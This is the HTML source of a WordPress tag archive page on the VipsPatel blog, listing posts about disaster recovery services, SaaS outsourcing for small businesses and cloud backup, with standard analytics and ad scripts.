(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="archive tag tag-disaster-recovery-services tag-7818 wp-custom-logo wp-embed-responsive hfeed has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftag%2Fdisaster-recovery-services%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>

<div class="svq-body-section svq-tpl-sr svq-content--small">
	<div class="svq-site-content">

		
<div class="svq-panel svq-panel--light">
	<header class="entry-header entry-header--default">
		<div class="entry-header-content">
			
<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

			<h1 class="entry-title">
				disaster recovery services			</h1>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	
</div>

	
	<main id="primary" class="svq-main-page">
		<div class="svq-page type-page">
			<div class="entry-content">
				<div class="svq-archive-before-content"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article--list">
	<div class="svq-article-col"><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>
<div class="svq-article-col  ">
	<article class="post-163126 post type-post status-publish format-standard hentry category-technology-trends tag-cloud-hosting tag-disaster-recovery-services tag-saas-services svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/smb-start-outsourcing-saas/">
					<img width="240" height="160" src="https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg 800w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-696x464.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-630x420.jpg 630w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="160" data-src="https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2017/10/128x85xsaas.jpg.pagespeed.ic.ZSKaN3eMCL.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2017/10/xsaas.jpg.pagespeed.ic.Vox_TFHtT0.webp 800w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-696x464.jpg 696w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-741x486.jpg 741w, https://www.vipspatel.com/wp-content/uploads/2017/10/saas-630x420.jpg 630w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/smb-start-outsourcing-saas/" class="heading-title-link">
					When SMB should start outsourcing SaaS?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/smb-start-outsourcing-saas/" class="screen-reader-link">
			As most of the companies are shifting towards software as a service (SaaS), many small and midsize businesses are also getting attracted towards it. But the problem is that many numerous small and midsize businesses (SMBs) don&#8217;t yet completely comprehend what software as a service (SAAS) is, how  SAAS works and why SAAS makes business [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/webwerks" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/webwerks" title="Posts by webwerks" rel="author">webwerks</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsmb-start-outsourcing-saas%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="163126">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col  ">
	<article class="post-163102 post type-post status-publish format-standard hentry category-technology-trends tag-cloud-backup-services tag-data-centers tag-disaster-recovery-services svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/disaster-recovery-cloud-backup-services/">
					<img width="240" height="122" src="https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery.png" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery.png 1000w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-768x390.png 768w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-696x354.png 696w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-827x420.png 827w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px" data-width="240" data-height="122" data-src="https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2017/10/128x65xdisaster-recovery.png.pagespeed.ic.rw6LyOOJTe.webp" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery.png 1000w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-768x390.png 768w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-696x354.png 696w, https://www.vipspatel.com/wp-content/uploads/2017/10/disaster-recovery-827x420.png 827w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, 240px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/disaster-recovery-cloud-backup-services/" class="heading-title-link">
					Disaster Recovery- Cloud Backup Services				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/disaster-recovery-cloud-backup-services/" class="screen-reader-link">
			One of the worst nightmares would be seeing your business downtime. It&#8217;s essential for organizations to ensure that their data is secured and backed up in case of a crisis. Tragically, around 50% of small and medium-sized organizations are sure that their data is being backed up legitimately. They feel as though they do not [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/webwerks" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e3ee12361474a477e2389966d8a8324?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/webwerks" title="Posts by webwerks" rel="author">webwerks</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdisaster-recovery-cloud-backup-services%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="163102">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col  ">
	<article class="post-163050 post type-post status-publish format-standard hentry category-tech-news tag-data-centers tag-disaster-recovery-services tag-web-hosting svq-article has-post-thumbnail ty-thumb-right    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
